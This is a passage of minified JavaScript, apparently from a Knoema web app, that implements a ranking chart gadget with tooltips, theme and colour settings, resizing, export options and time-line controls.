n.DimensionId==t}).length===0?f[u].Members[0]=r:(o=f[u].Members,o.indexOf(r)===-1&&o.unshift(r));t==="Time"&&r&&(f[u].UiMode=r.split("-").length>1?"range":"individualMembers");break}if(n.Stub[0].DimensionId===t&&(n.baseRegionKey=r,l)){for(s=!1,u=0;u<n.Stub[0].Members.length;u++)h=+n.Stub[0].Members[u],h===e[t]&&(s=!0);s||n.Stub[0].Members.push(e[t])}return n}},i.nameTooltip=function(n){var t=$(n.target),i;return t.length>0&&(i=t.clone().removeClass("member-name").css({display:"inline",width:"auto",visibility:"hidden"}).appendTo(t.parent()),(t[0].offsetWidth<t[0].scrollWidth||t.width()<i.width()+1)&&t.attr("title",t[0].textContent),i.remove()),!1},i.toggleTooltip=function(t){var a=i.getDataForDate(i.clickedDate),e=$(t.target),o,u,v,r,y,w,h,l;if(t.type==="mouseover"){o=i.getViewState();u=e.attr("data-if-fold-message");u&&u!=null&&u!==""&&(u=u+"<br />");v=e.data("index");r=a.columnData[v];_.isUndefined(r)&&(y=e.data().tooltipData.$Stub,r=_.find(a.columnData,function(n){return n.$Stub===y}));var k=o.displayAsTable?"td":".member-holder",p=e.closest(k).hasClass("base-member"),d=!_.isUndefined(o.baseRegionKey)&&p?null:r.ratio,s=r[i.pivotResponse.header[0].dimensionId];if(n.Utils.isIsoDateFormat(s)){var g=r.Time,c=r.DateLabel,f=r.Frequency;i._frequenciesFormat[f]===n.FrequenciesFormat.Statistical?(s=i.getCalendar().statFormat(i.getCalendar().parse(r.Time),f),c&&(w=i.getCalendar().format(i.getCalendar().parse(c),n.FrequencyCode.Daily),s+=" ("+w+")")):(f=i._frequenciesFormat[f]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:f,s=i.getCalendar().format(i.getCalendar().parse(c||g),f))}h=n.Utils.formatNumber(r.Value,parseInt(o.precision,10));l=r.Unit;(h==null||h==="")&&(h=i.messages.noData,l="");var b=i.pivotResponse.header[0].dimensionId,nt={stubName:r[i.pivotResponse.stub[0].dimensionId],roundedValue:h,Unit:l,headerName:b==="Time"?$.R("~/Js/knoema/Knoema.Ranking.js","Time"):b,headerMember:s,ifFoldMessage:u,isBaseMember:p,baseRegionRatio:d,useBaseMember:!_.isUndefined(o.baseRegionKey)},tt=$.tmpl("Tmpl-ranking-tooltip-v2",{tooltipData:nt});window.tooltip.show(tt,e.css("background-color"))}else window.tooltip.hide();return!1},i}return __extends(i,t),i.prototype.refresh=function(n){var r=this,e,t,u,f,c,l,o,s,h,a;if(this.scrollbarWidth=$.getScrollbarWidth(),e=$(this.getContainer()),t=this.getDimfilter()?this.getLatestDataDescriptor():this.getDataDescriptor(),this.initViewState(),u=this.getViewState(),e.empty().off(),t.Sort||(t.Sort={Discriminator:{},Order:u.order,Top:u.top||this.topAllValue,ShowOthers:!1}),u.displayAsTable?t.Sort.Top&&(t.Sort.Top=this.topAllValue):u.top&&(u.top!=this.topAllValue||Boolean(t.Sort.Top))&&(t.Sort.Top=u.top),(t.Sort.Discriminator==null||typeof t.Sort.Discriminator=="undefined")&&(t.Sort.Discriminator={}),t.Sort.Order=u.order,t.Sort.Discriminator[t.Header[0].DimensionId]="*",t.Stub.length>1)for(f=t.Stub.length-1;f>0;f--)t.Stub[f].Members.length>1&&(t.FoldDimension=t.Stub[f].DimensionId),t.Filter.unshift(t.Stub[f]),t.Stub.splice(f,1);for(c=function(n){if(n.Aggregation==="SUM")return i.AGGREGATION_DISCRIMINATOR_VALUE;if(n.Members.length===0)return i.MULTISORT_DISCRIMINATOR_VALUE;var t=n.Members[0];return typeof t=="object"?t.Key:t},l=t.Sort.Discriminator,o=0,s=t.Filter;o<s.length;o++)h=s[o],a=h.DimensionId,l[a]=c(h);t.baseRegionKey&&(u.baseRegionKey=t.baseRegionKey);u.baseRegionKey&&(t.Sort.BaseMember={},t.Sort.BaseMember[t.Stub[0].DimensionId]=u.baseRegionKey);e.height()===0&&e.height(e.closest(".gadget-container").height());t.RegionIdsRequired&&t.RegionDimensionId!==t.Stub[0].DimensionId&&(t.RegionDimensionId=t.Stub[0].DimensionId);e.busy(this.loadPivot(t,function(i){var e,u,f;if(r.responseHasValidData(i)){for(r.pivotResponse=i.data?i:null,e=r.pivotResponse.data.length-1,r.clickedDate=r.pivotResponse.data[e].Time||r.pivotResponse.data[e].columnData[0].Time,r.multipleTimeMembers=r.pivotResponse.header[0].dimensionId==="Time"&&r.pivotResponse.header[0].members.length>1,t.Sort.ReversedTime&&r.multipleTimeMembers&&(r.pivotResponse.header[0].members.reverse(),r.pivotResponse.data.reverse()),u=0;u<r.pivotResponse.data.length;u++)for(f=0;f<r.pivotResponse.data[u].columnData.length;f++)r.pivotResponse.data[u].columnData[f].rank=typeof r.pivotResponse.data[u].columnData[f].rank=="undefined"?f+1:r.pivotResponse.data[u].columnData[f].rank+1;r.setupMarkup()}$.isFunction(n)&&n(i)}))},i.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},i.prototype.getChartType=function(){return"ranking"},i.prototype.applyScroll=function(n){n.find(".scrollable-options").enscroll("destroy");n.find(".scrollable-options").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},i.prototype.load=function(n,t){var r=this;this.setContainer(n);var f=this.getViewState(),i=["/Tmpl-ranking-gadget","/Css/Knoema/gadgets","/Js/jQuery/extensions/jquery.getscrollbarwidth.js","/Js/jQuery/extensions/velocity.js","/Js/vendor/lodash.js","/Js/knoema/Knoema.TimeLine.ts"],u=["/Js/jQuery/extensions/jquery.mousewheel.js","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.fixedheadertable.js","/Css/jQuery/fixedheadertable.css","/Css/jQuery/jquery.enscroll.less"];f.displayAsTable&&(i=i.concat(u));this.getHost().isMobile()&&i.push("/Css/PageMobile/gadgets-override.mobile.less");this.getPage().isEditing()&&(i=i.concat(["/Css/jQuery/dropdowns.less","/Css/jQuery/jquery.chosen.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Js/jQuery/extensions/chosen.jquery.js"]).concat(u));$.require(i,function(){r.loadChartThemeOptions(!0,function(){r.themePicker||r.addThemePicker(r.themeChartOptions);r.refresh(t)})})},i.prototype.initViewState=function(){var i=this,t=i.getViewState(),r;t.theme!=="not-selected"&&t.theme||(t.theme=n.ThemePicker.getDefaultTheme(this.themeChartOptions,"juicy","chart"));this.checkViewState&&(this.checkViewState=!1,parseInt(t.precision,10)===-1&&delete t.precision,r={fontName:n.DefaultFont,fontSize:"14",fontBold:!1,fontItalic:!1,theme:t.theme?t.theme:n.ThemePicker.getDefaultTheme(this.themeChartOptions,"juicy","chart"),fontColor:"262626",bgColor:"ffffff",barColor:"88cca9",rankColor:"88cca8",baseRegionColor:"00b465",precision:2,top:i._dataDescriptor&&i._dataDescriptor.Sort&&i._dataDescriptor.Sort.Top||this.topAllValue,order:t.order?t.order:"desc",displayAsTable:typeof t.displayAsTable=="undefined"?!1:t.displayAsTable},t=$.extend({},r,t),t.exportFromAtlas||t.defaultValues||(t.barColor=this.getBarColor(t.theme),t.rankColor=this.getBarColor(t.theme),t.baseRegionColor=this.getBaseRegionColor(t.theme),t.defaultValues=!0,t.bgColor===t.barColor&&(t.bgColor=r.bgColor)));i.setViewState(t)},i.prototype.responseHasValidData=function(t){var h=$(this.getContainer()),i=null,f=this.messages.emptyResponse,s=!0,r,e,o,u;if(t)if(r=t.data,e=t.message,e)i=e,this.pivotResponse=null,this._isDatasetAccessible=!1;else if(r.length===0)i=f,this.pivotResponse=null;else{for(o=!0,u=0;u<r.length;u++)if(r[u]!=null){o=!1;break}o&&(i=f,this.pivotResponse=null)}else i=f,this._isDatasetAccessible=!1;return i&&(n.Utils.aria.callStatus(i),h.html("<span>"+i+"<\/span>"),s=!1),s},i.prototype.useScrollbar=function(n,t){for(var f,r=this.getDataForDate(t||this.clickedDate),u=0,i=0;i<r.columnData.length;i++)if(r.columnData[i].Value==null&&typeof r.columnData[i].rank=="undefined")continue;else u++;return f=this.memberHeight*u,n<=f},i.prototype.resize=function(){var y=this.getViewState(),t=$(this.getContainer()),u,r,h,c,e,i,a,o,v,f,s;if(y.displayAsTable)u=t.find("table[data-tranking-table]"),t.find(".fht-fixed-body .fht-tbody, .ranking-div").enscroll("destroy"),u.fixedHeaderTable("destroy"),r=u.width()>t.width(),h=r?t.height():t.height()-1,t.find(".ranking-div").height(h),r&&u.fixedHeaderTable({fixedColumn:!0}),c=r?".fht-fixed-body .fht-tbody":".ranking-div",t.find(c).enscroll({horizontalScrolling:r,horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-track-handle",verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100}),r&&(e=t.find(".fht-fixed-column .fht-tbody"),e.css({height:e.height()+11}));else{if(i=t.parents(".gadget-container"),this.width===t.width()&&this.height===t.height()&&t.parent().width()===this.width)return;var n=i.data("hbf")||i.closest("#visualization").data("hbf")||t.parent().data("hbf"),l=0,p=t.parent().find(".footnote-added").outerHeight(!0)||0,w=0;n?(l=i.find("."+n.header).outerHeight(!0),w=i.find("."+n.footer).outerHeight(!0)):n={};a=this.multipleTimeMembers?this.getHost().getTimeLineHeight():0;$("#presentation-player").length>0||i.hasClass("search-result-preview")?(n.width=t.width(),n.height=t.height()):this.getOverlay()?(n.height=this.getOverlay().getTab("tab-appearance").height(),n.width=this.getOverlay().getTab("tab-appearance").find(".visualization").width()):$("#preview-visualization").length>0?(n.height=$("#preview-visualization").height(),n.width=$("#preview-visualization").width()):n&&(n.width!==0||n.height!==0)||(n||(n={}),n.width=i.width(),n.height=i.height());o=n.height-l-p-a;t.find("div.ranking-div").height(o);v=this.useScrollbar(o);f=v?n.width-this.scrollbarWidth:n.width;f=f-4;s=f-this.memberSizes.rankNameValueWidth;this.memberSizes.barHolderWidth=s;this.width=t.width();this.height=t.height();this.setWidths(s)}},i.prototype.getDisplayListOptions=function(n){return{sampleLayout:null,preview:{gadgetClass:"Knoema.Ranking",gadgetName:"Ranking"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!1},allowCrossDataset:!1,showTimeBarFoldMessage:!0,selectAllMemberInRegionDimension:n,indicateSelectAllState:!0}},i.prototype.initOverlay=function(t,i,r,u){var e=this,c,h,f,s,o,l;this.setOverlay(t);c=this.getDataDescriptor()||u;f=$(t.getContainer());this.setDimfilter(new n.DimensionFilter(c,this.getDisplayListOptions(this._selectAllRegions())));this.getDimfilter().setGadgetType("ranking");r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(f),i.call(t));f.bind("datasetChange",function(i,r,u,o){var c=f.find(".tab-dimension-filter"),s=[],h;s.push(r);e.loadSelectedDataset(s);u=parseInt(u,10);u&&n.Utils.isInt(u)?(h="/api/1.0/data/timeseries/"+r+"/?tsId="+u,f.busy(n.Utils.apiGet(h,function(t){var i=t.Stub[1];if(t.Filter.push(i),t.Stub.splice(1,1),t){e.setDimfilter(new n.DimensionFilter(t,e.getDisplayListOptions()));e.getDimfilter().load(c,s,function(){});return}e.getDimfilter().setDataset(r,o)}))):e.getDimfilter().setDataset(r,o);t.updateTitleDatasets(e.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter")});f.bind("DatasetDelete.Completed",function(){t.getTab("tab-dataset-selection").find("div.loading").remove();e.datasetDeleteIsInProgress=null});$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return h.load(f.find(".tab-dataset-selection").get(0)),!1});s=this;$(t.getContainer()).on("click",".tab-dataset-selection .delete-dataset",function(i){var f=$(this).parent().find("#Id").val(),e=i.target||i.srcElement,r,u;return $(e).parent().remove(),s.getDimfilter().removeDatasets(f),r=s.getDimfilter().getDatasets().length,r===1?(t.getTab("tab-dataset-selection").find(".delete-dataset").remove(),h.clearFilter()):(u=t.getTab("tab-dataset-selection"),n.Utils.addLoading(u),s.datasetDeleteIsInProgress=!0),t.updateTitleDatasets(s.getDimfilter().getDatasets()),!1});o=c?[c.Dataset]:null;l=this.getOverlay().getSelectedDatasets();o&&o.length!==0&&o.length===l.length||(o=l.length===0?null:l);o?(s.loadSelectedDataset(o),h=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"})):(h=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"}),h.load(f.find(".tab-dataset-selection").get(0)));this.getDimfilter().load(f.find(".tab-dimension-filter").get(0),o);this.setOverlayOptions(t,this.getDimfilter())},i.prototype.setOverlayOptions=function(t,i){var u=this,r,f;this.setOverlay(t);this.setDimfilter(i);r=this;f=function(t,i){var u=n.Utils.objectClone(i.getDataDescriptor()),r=n.Utils.objectClone(t.getDataDescriptor());return r&&"Sort"in r&&delete r.Sort,n.Utils.isEqual(r,u)?t.getDataDescriptor():u};t.setOptions({tabCanBeActivated:function(t,e){if(e==="tab-appearance"){var s=f(u,i),o=i.validateDataDescriptor(s);if(o)return n.Utils.showWarningMessage(o+" Ranking gadget."),!1;if(r.datasetDeleteIsInProgress)return!1}},tabActivate:function(t,i){i==="tab-appearance"?u.loadChartThemeOptions(!0,function(){var u=t.getTab("tab-appearance"),i=u.find(".visualization");r.initViewState();r.loadAppearanceTab(u.find(".appearance-form"));n.Utils.addLoading(i);setTimeout(function(){r.previousPivotResponse=null;r.load(i,function(){(n.Utils.removeLoading(i),r.loadFootnote(),r.pivotResponse!=null&&typeof r.pivotResponse!="string")&&r.resize()})},200)}):i==="tab-dimension-filter"&&$("div#toggle-preview a").hasClass("hide-preview")&&setTimeout(function(){u.getDimfilter().showPreview()},300)},beforeSave:function(){var r=f(u,i),t=i.validateDataDescriptor(r);if(t)return t=t.replace("view","save"),n.Utils.showWarningMessage(t+" gadget."),!1;if(u.datasetDeleteIsInProgress)return!1;u.setDataDescriptor(r)}})},i.prototype.createColorPickers=function(){var t=this.getViewState(),n=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&n&&(n=!1);this.baseRegionColorPicker=$("#base-region-color").colorPicker({selectedColor:t.baseRegionColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.rankColorPicker=$("#rank-box-color").colorPicker({selectedColor:t.rankColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.barColorPicker=$("#ranking-bar-color").colorPicker({selectedColor:t.barColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.fontColorPicker=$("#ranking-font-color").colorPicker({selectedColor:t.fontColor,marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n});this.bgColorPicker=$("#ranking-background-color").colorPicker({selectedColor:"ffffff",marginLeft:210,triggerChangeWithoutClosing:!0,arrowLeft:n})},i.prototype.bindEvents=function(n){var t=this,i;n.off();i=Boolean(this.getOverlay())?"right":"left";$("html").prop("dir")==="rtl"&&i==="left"&&(i="right");this.themePicker.setOption("orientation",i);$("#theme").on("themeChanged",function(i,r){return t.applyTheme(r.name),t.loadAppearanceTab(n),!1});$("#ranking-font-options").off();$("#ranking-font-options").delegate("select, input","change",function(i){var r=$(i.target||i.srcElement).get(0).id;t.updateViewState(n,r);t.setupMarkup()});n.delegate("#animate-gadget","change",function(){t.updateViewState(n,"animate-gadget")});$("#ranking-color-options").on("change","select",function(){t.updateViewState(n);t.applyColors()});n.delegate("#display-flags, #display-ranking, #ranking-precision","change",function(){t.updateViewState(n);t.setupMarkup()});n.delegate("#display-as-table, #ranking-sort, #top-n, #base-region","change",function(i){var r=$(i.target);t.updateViewState(n);r.prop("id")==="base-region"&&t.updateViewState(n,"base-region");t.load(t.getContainer())});n.on("click",".footnote",function(){var n=t.getDataDescriptor(),i=n.Datasets?n.Datasets:[n.Dataset];return t._showFootnoteDialog(i),!1})},i.prototype.loadSidebar=function(n){this.loadAppearanceTab(n)},i.prototype.loadBaseMemberDropdown=function(t){var r=this,e=this.getViewState(),f=t.find("div.base-region-select-holder"),i=this.getDataDescriptor(),u;this.getOverlay()!=null&&(i=this.getOverlay().getLatestDataDescriptor());i&&i.Stub&&i.Stub[0].Members.length===1?(f.hide(),$("div.scrollable-options").css({top:10})):(f.show(),$("div.scrollable-options").css({top:f.height()+25}));u=$("#ranking-ratio-options");n.Utils.addLoading(u);n.Utils.apiGet("/api/1.0/meta/dataset/"+i.Dataset+"/dimension/"+i.Stub[0].DimensionId,function(f){var s,h,o,l,c;if(f.isGeo){for(s=0,o=0;o<f.items.length;o++)if(h=f.items[o].fields.regionid?f.items[o].fields.regionid:f.items[o].fields.regionId,h&&h.length===2&&s++,s===2){t.find(".display-flags-holder").show();break}}else t.find(".display-flags-holder").hide();for(r.baseRegionVariants=[],o=0;o<f.items.length;o++)f.items[o].hasData&&r.baseRegionVariants.push({key:f.items[o].key,name:f.items[o].name});$.each(i.Stub[0].Members,function(n,t){if(typeof t=="object"&&$.inArray(t,r.baseRegionVariants)<0){var i=t;r.baseRegionVariants.push({key:i.Key,name:i.Name})}});l={baseRegionKey:e.baseRegionKey,regions:r.baseRegionVariants};u.html($.tmpl("Tmpl-knoema-overlay-ranking-base-member-select",l));n.Utils.removeLoading(u);c={};r.getOverlay()||(c={fixedWidth:!0,width:290});$("#base-region").chosen(c)})},i.prototype.loadAppearanceTab=function(t){var i=this.getViewState();t.empty();$.tmpl("Tmpl-knoema-overlay-appearance-ranking").prependTo(t);this.loadBaseMemberDropdown(t);i.theme||this.themeChartOptions?(this.addThemePicker(this.themeChartOptions),this.themePicker.showIcon($("#theme"),"current",i.theme)):this.themePicker=new n.ThemePicker;i.order&&$("#ranking-sort").val(i.order);i.top&&t.find("select#top-n").val(i.top);$("#top-n").advancedSelect({numbersOnly:!0,placeholder:$.localize("Enter a number","~/Js/knoema/Knoema.Gadget.js"),selected:i.top});this.createColorPickers();i.precision&&$("#ranking-precision").val(i.precision);i.fontName&&$("#ranking-font-name").css("font-family",i.fontName).val(i.fontName);i.fontSize&&$("#ranking-font-size").val(i.fontSize);i.barColor&&this.barColorPicker.setTheme(i.barColor);i.fontColor&&this.fontColorPicker.setTheme(i.fontColor);i.bgColor&&this.bgColorPicker.setTheme(i.bgColor);i.baseRegionColor&&this.baseRegionColorPicker.setTheme(i.baseRegionColor);i.rankColor&&this.rankColorPicker.setTheme(i.rankColor);this.toggleFeatures();$("#display-ranking").prop("checked",i.displayRanking?!0:!1);$("#animate-gadget").prop("checked",i.animateGadget?!0:!1);$("#ranking-font-style-bold").prop("checked",i.fontBold?!0:!1);$("#ranking-font-style-italic").prop("checked",i.fontItalic?!0:!1);$("#display-flags").prop("checked",i.displayFlags?!0:!1);$("#display-as-table").prop("checked",i.displayAsTable?!0:!1);this.bindEvents(t);this.applyScroll(t)},i.prototype.toggleFeatures=function(){var n=this.getViewState();n.displayAsTable?($("#ranking-background-color").parent().hide(),$("#animate-gadget").parent().hide(),$("#rank-box-color").parent().hide()):($("#ranking-background-color").parent().show(),$("#animate-gadget").parent().show(),n.displayRanking?$("#rank-box-color").parent().show():$("#rank-box-color").parent().hide());n.baseRegionKey?$("#base-region-color").parent().show():$("#base-region-color").parent().hide()},i.prototype.updateViewState=function(n,t){var i=this.getViewState(),r;switch(t){case"ranking-font-style-bold":i.fontBold=$("#ranking-font-style-bold").prop("checked");this.setViewState(i);break;case"ranking-font-style-italic":i.fontItalic=$("#ranking-font-style-italic").prop("checked");this.setViewState(i);break;case"ranking-font-name":i.fontName=$("#ranking-font-name").val();$("#ranking-font-name").css("font-family",i.fontName);this.setViewState(i);break;case"ranking-font-size":i.fontSize=$("#ranking-font-size").val();this.setViewState(i);break;case"base-region":i.baseRegionKey=parseInt($("#base-region").val(),10);i.baseRegionKey===0&&delete i.baseRegionKey;this.setViewState(i)}i.precision=$("#ranking-precision").val();i.barColor=$("#ranking-bar-color").val();i.fontColor=$("#ranking-font-color").val();i.bgColor=$("#ranking-background-color").val();i.baseRegionColor=$("#base-region-color").val();i.rankColor=$("#rank-box-color").val();i.displayRanking=$("#display-ranking").prop("checked");i.animateGadget=$("#animate-gadget").prop("checked");i.theme=this.themePicker.getTheme();i.order=$("#ranking-sort").val();i.displayFlags=$("#display-flags").prop("checked");i.displayAsTable=$("#display-as-table").prop("checked");r=$("#top-n").val();i.top=r.match(/^[0-9]+$/)?r:this.topAllValue;this.setViewState(i);this.toggleFeatures()},i.prototype.getExportOptions=function(n){var i=this.getViewState(),t={fileFormatSupported:!0};switch(n){case"csv":i.exportFromAtlas?t.fileFormatSupported=!0:(t.warningMessage=this.messages.rankingWillBeIgnored,t.groupWarningMessage="ranking",t.fileFormatSupported=!1);break;case"pdf":case"png":$.browser.msie&&$.browser.version<=8&&(t.fileFormatSupported=!1);break;case"xlsx":case"pptx":t.warningMessage=$.R("~/Js/knoema/Knoema.Ranking.js","Ranking gadgets will be rendered as image");t.groupWarningMessage="ranking";break;case"gif":t.fileFormatSupported=this.timeLine!=null}return t},i.prototype.removeGadgetLinksParameterization=function(){$(this.getContainer()).off("click","a.ranking-param-link")},i.prototype.removeClickableContent=function(){$(this.getContainer()).find("div.member-name").each(function(n,t){var i=$(t).text();$(t).empty().text(i)})},i.prototype.insertParameterizationContent=function(n,t,i,r){var u=this;$(this.getContainer()).find("div.member-name").each(function(f,e){u.insertClickableContent(e,n,t,i,r)})},i.prototype.insertClickableContent=function(t,i,r,u,f){var s=this.getViewState(),h=$(t),e={dataset:i,dimension:r,dimensionMemberName:$(t).text(),"class":"ranking-param-link",href:location.pathname,style:"color: #"+s.fontColor||"000000",dimensionMemberKey:$(t).data("key")},o;u&&f&&(o={},o[r]=encodeURIComponent(f[e.dimensionMemberKey]),e.href=n.Utils.buildUrl(u,o),e.target="_blank");h.html(n.Utils.buildHTML("a",e.dimensionMemberName,e))},i.prototype.setupLinkClickEvent=function(n){this._setupLinkClickEventBase(n,"ranking-param-link")},i.prototype.setColors=function(){var t=$(this.getContainer()),n=this.getViewState();t.find("div.bar").css("background-color","#"+n.barColor);t.find("div.ranking-div").css("background-color","#"+n.bgColor);_.isUndefined(n.baseRegionKey)||t.find(".base-member .bar").css({"background-color":"#"+n.baseRegionColor});n.displayRanking&&(t.find("div.member-rank").css("background-color","#"+n.rankColor),_.isUndefined(n.baseRegionKey)||t.find(".base-member .member-rank").css({"background-color":"#"+n.baseRegionColor}))},i.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},i.prototype.getBaseRegionColor=function(t){var i,r;switch(t){case"blue":i="54a4ff";break;case"green":i="007700";break;case"orange":i="ff3700";break;case"gray":i="777777";break;case"violet":i="aa00aa";break;case"pink":i="ff30b0";break;case"red":i="bb0000";break;case"maroon":i="aa0000";break;case"white":i="777777";break;case"juicy":default:i="00b465";break;case"fruity":i="0096d2";break;case"bluegreen":i="446ec7"}return r=n.ThemePicker.getColorsByName(t),r&&(i=r[r.length-2]),i},i.prototype.getBarColor=function(t){var i,r;switch(t){case"green":i="c4d79b";break;case"blue":i="b8cce4";break;case"orange":i="fabf8f";break;case"gray":i="bfbfbf";break;case"violet":i="ccc0da";break;case"pink":i="ff9999";break;case"red":i="fabf8f";break;case"maroon":i="f3cd95";break;case"white":i="bfbfbf";break;case"juicy":default:i="88cca9";break;case"fruity":i="84d5f8";break;case"bluegreen":i="bac9f5"}return r=n.ThemePicker.getColorsByName(t),r?i=r[1]:this.themeChartOptions&&this.themeChartOptions.themes[t]&&this.themeChartOptions.themes[t].colors&&(i=this.themeChartOptions.themes[t].colors[1]),i},i.prototype.getClickedDate=function(){if(this.pivotResponse){var t=this.pivotResponse,n=this.getDataDescriptor();return this.clickedDate||(this.clickedDate=typeof n.Header[0].Members[n.Header[0].Members.length-1]=="object"?n.Header[0].Members[n.Header[0].Members.length-1]:t.keys.header[0].members[t.keys.header[0].members.length-1]),this.clickedDate}},i.prototype.getTitleModel=function(){var n="",t="",i=this.pivotResponse,r,f,u,e;if(i){r=i.filter;for(f in r)n!==""&&(n+=" - ",t+=" - "),n+=r[f].members,t+=this.getHost().formatDimensionForTitle(r[f]);(n===""||r.length===1&&r[0].dimensionId==="Time")&&(u="",u=i.dataset?i.dataset:i.datasetNames.toString(),n!==""?(n=u+" - "+n,t=u+" - "+t):(n=u,t=u))}return e=this.getSubtitleUnits(),{title:n,subtitle:this._getSubtitleModel(e),template:t,data:this.getHost().getTitleData(i,e)}},i.prototype.getSubtitleUnits=function(){return this.pivotResponse&&this.pivotResponse.data[0]&&this.pivotResponse.data[0].columnData[0]?this.pivotResponse.data[0].columnData[0].Unit:""},i.prototype.getMemberDataForTime=function(t,i){for(var e,s=this.getViewState(),u=this.getDataForDate(t).columnData,f=-2,h=null,r=u.length,o=0;o<u.length;o++)if(u[o].$Stub===i){r=o;break}return e=null,r<u.length?(_.isUndefined(s.baseRegionKey)?(e=r*this.memberHeight,f=r+1):_.isUndefined(u[r].rank)?(e=typeof u[0].rank!="undefined"?r*this.memberHeight:(r+1)*this.memberHeight,f=r+1):(e=0,f=u[r].rank),h=u[r].RegionId):e=this.memberHeight*f,{index:r,rank:parseInt(f.toString(),10),value:f<0?null:n.Utils.formatNumber(u[r].Value,parseInt(s.precision,10)),topPosition:e,RegionId:h}},i.prototype.applyColors=function(){var n=this.getViewState(),t=$(this._container).find(".ranking-div");t.css({color:"#"+n.fontColor,"background-color":"#"+n.bgColor});t.find(".bar").css("background-color","#"+n.barColor);t.find(".member-rank").css("background-color","#"+n.rankColor);t.find(".base-member").find(".bar, .member-rank").css("background-color","#"+n.baseRegionColor)},i.prototype.getAvailableFrequencies=function(){return this.pivotResponse?_.uniq(_.map(this.pivotResponse.data,function(n){return n.columnData[0].Frequency})):null},i.prototype.setupMarkup=function(){for(var i,r=this.getViewState(),t=this.getDataDescriptor(),n=0;n<t.Stub.length;n++)if(i=t.Stub[n],i.IsGeo){this._setStubGeoDim();break}r.displayAsTable?this.setupTableMarkup():this.setupRankingMarkup()},i.prototype._setStubGeoDim=function(){var f={},n,i,t,r,u;for(this.getPivotResponse().stub.length>0&&this.getPivotResponse().stub[0].metadataFields.forEach(function(n){f[n.key]=n.fields.RegionId}),n=0;n<this.pivotResponse.data.length;n++)for(i=this.pivotResponse.data[n],t=0;t<i.columnData.length;t++)r=i.columnData[t],u=f[Number(r.$Stub)],u&&(r.RegionId=u)},i.prototype.setupRankingMarkup=function(){var a=this,r=this,u=this.pivotResponse,t=this.getViewState(),i=$(this.getContainer()),v=parseInt(t.fontSize,10),o,k,ht,tt,p,c,l,ct,it,rt;this.memberHeight=v+this.memberHeightSupplement;i.empty().off();var lt=this.getDataForDate(this.clickedDate),at=lt.columnData,vt=this.getLongestValue(u),ut=[],w=u.stub[0].members;for(t.baseRegionKey&&$.inArray(t.baseRegionKey.toString(),u.keys.stub[0].members)<0&&w.push("ddd"),o=0;o<w.length;o++){var b=w[o],y=u.keys.stub[0].members[o],s=this.getMemberDataForTime(this.clickedDate,y),ft=s.topPosition,et=s.rank+1;b==="ddd"&&(b=this.messages.noData,y=t.baseRegionKey,ft=0,et=0);k={memberKey:y,memberName:b,memberValue:vt,memberRank:et,topPosition:ft+"px;",isBaseMember:t.baseRegionKey==y,index:s.index};t.displayFlags&&(k.RegionId=s.RegionId?s.RegionId.toLowerCase():"no-flag");ut.push(k)}var d=i.height(),ot=i.width(),st=this.multipleTimeMembers?d-this.getHost().getTimeLineHeight():d,yt=this.getCssStyles(st),g=0,nt=0;t.displayFlags&&(g=v,nt=g*1.5);ht=$.tmpl("Tmpl-ranking-template",{uniqueMembers:ut,memberHeight:this.memberHeight,memberHolderHeight:v+4,memberLineHeight:v,flagHeight:g,flagWidth:nt,multipleTimeMembers:this.multipleTimeMembers,cssStyles:yt,viewState:t});i.append(ht);d=i.height();var h=0,f=0,e=0;t.fontItalic&&i.find(".ranking-members").addClass("italic-view");i.find("div.member-holder").each(function(n,t){var i=$(t),c=i.data("key");r.$members[c]=i;var u=i.find("div.member-rank").width(),o=i.find("div.member-name").width(),s=i.find("div.member-value").width();u>h&&(h=u);o>f&&(f=o);s>e&&(e=s)});e=e+2;tt=ot/2;f>tt&&(f=tt);this.sectionsCount=3;t.displayRanking&&this.sectionsCount++;t.displayFlags&&this.sectionsCount++;p=(this.sectionsCount-1)*this.padding;t.displayRanking&&(p=p+4);c=h+f+e+p;t.displayFlags&&(c=c+nt);l=ot-c;ct=this.memberHeight*at.length;ct>st&&(l=l-this.scrollbarWidth);this.memberSizes={maxRankWidth:h,maxMemberNameWidth:f,maxValueWidth:e,barHolderWidth:l,rankNameValueWidth:c};this.setWidths(l,f,e,h);r.updateRanking(this.clickedDate,"first-render");this.multipleTimeMembers&&(this.timeLine=new n.TimeLine({timeoutDuration:2e3,container:i.find("div.map-timebar"),timeMemberValues:u.keys.header[0].members,timeMemberNames:u.header[0].memberDateLabels||u.header[0].members,frequenciesFormat:this._frequenciesFormat,calendar:this.getCalendar(),clickedDate:r.clickedDate,cellClickCallback:function(n){var t,i=$(n.target||n.srcElement),f=i.index(),e=parseInt(u.keys.header[0].members[f],10);t=isFinite(e)&&e<0?u.keys.header[0].members[f]:i.data("cellvalue").toString();r.updateRanking(t)},timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return a.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text}),r.timeLine.load());it=this.getDataDescriptor();t.regionClickEvent?(i.find("div.member-name").each(function(n,t){a.insertClickableContent(t,it.Dataset,it.Stub[0].DimensionId)}),this.setupLinkClickEvent(t.regionClickEvent),delete 